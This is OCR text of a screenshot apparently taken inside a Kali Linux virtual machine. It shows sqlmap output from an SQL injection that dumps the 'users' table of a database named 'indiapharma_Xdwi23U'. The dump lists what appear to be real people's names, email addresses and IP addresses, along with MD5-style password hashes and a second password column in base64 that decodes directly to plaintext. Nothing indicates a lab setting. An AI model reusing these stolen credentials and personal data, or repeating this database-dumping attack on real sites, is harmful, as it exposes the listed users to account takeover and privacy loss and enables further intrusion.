 19IT016 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 65% 23:52
kali@kali: ~
File Actions Edit View Help
[23:51:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP
back-end DBMS: MySQL ⩾ 5.6
[23:51:06] [INFO] fetching columns for table 'users' in database 'indiapharma_Xdwi23U'
[23:51:06] [INFO] fetching entries for table 'users' in database 'indiapharma_Xdwi23U'
[23:51:06] [INFO] recognized possible password hashes in column 'password1'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: indiapharma_Xdwi23U
Table: users
[14 entries]
| userid | registration_id | role | cdate | status | last_ip | lastname | username | firstname | password
1 | password2 | sendcount | login_time |
| 1 | 0 | 1 | 2017-05-29 00:00:00 | 1 | 37.130.229.149 | Verma | admin@ficci.com | Ravi | f082218c
8266806f720b179d3faf2dfa | YmVya292aWMxMjM= | 1 | 2022-02-15 18:39:55 |
| 905 | 894 | 2 | 2022-01-12 06:35:44 | 1 | <blank> | oimom | uinn@iubi.com | aekf | 0898e292
9c70f769eedfbba1e141e8ec | ODg3NTg1MA== | 0 | 0000-00-00 00:00:00 |
| 903 | 892 | 2 | 2021-06-03 23:50:32 | 0 | <blank> | akubaun | itigin@ahmail.com | akubaun | c521ba42
4be87aff576daf635b840c10 | NDcyMTY4Nw== | 0 | 0000-00-00 00:00:00 |
| 902 | 891 | 2 | 2021-06-03 23:42:00 | 0 | <blank> | iyagohivagaji | hozahu@ahmail.com | iyagohivagaji | 9ae8b345
a80b38ad3eea6de9a966e2dd | MTc5OTY0Nw== | 0 | 0000-00-00 00:00:00 |
| 901 | 890 | 2 | 2021-06-02 03:37:34 | 0 | <blank> | ohafupikot | irkitop@aviye.jonjamail.com | ohafupikot | af313099
5fb154007fdbc64def6ca2cf | ODcwMTIwNQ== | 0 | 0000-00-00 00:00:00 |
| 904 | 893 | 2 | 2021-08-21 10:02:08 | 0 | <blank> | MattFeelt | CKKnwH@rcom.sitern | MattFeelt | 03638d8c
52f8523244f70c5d5ef99008 | NTc4Nzk1MA== | 0 | 0000-00-00 00:00:00 |
| 900 | 889 | 2 | 2021-06-02 03:30:19 | 0 | <blank> | atotagicaex | aseevezta@aviye.jonjamail.com | atotagicaex | 65ab549e
00bb57aa183c722214360f86 | ODEyMjMyNg== | 0 | 0000-00-00 00:00:00 |
| 899 | 888 | 2 | 2021-05-12 03:11:05 | 0 | <blank> | NikFeelt | ekop@dcom.spacern | NikFeelt | 7ea39950
88f9fdbcad051813bbb8ddcf | MjU3MjY4OA== | 0 | 0000-00-00 00:00:00 |
| 898 | 887 | 2 | 2021-04-22 03:05:48 | 0 | 188.241.83.73 | MixZek | kingofsimswarrior@gmail.com | MixZek | b9604b3b
8bbac9daf37149de0fd1e221 | Mjk2MTA5NA== | 1 | 2021-09-25 03:23:22 |
| 897 | 10 | 3 | 2021-02-22 02:51:42 | 0 | <blank> | HISCOX4707LN | 63535825@thefmail.com | DUBREE8089 | 3933bfe3
Right Ctrl
Type here to search
ENG
10:22 AM
16-02-2022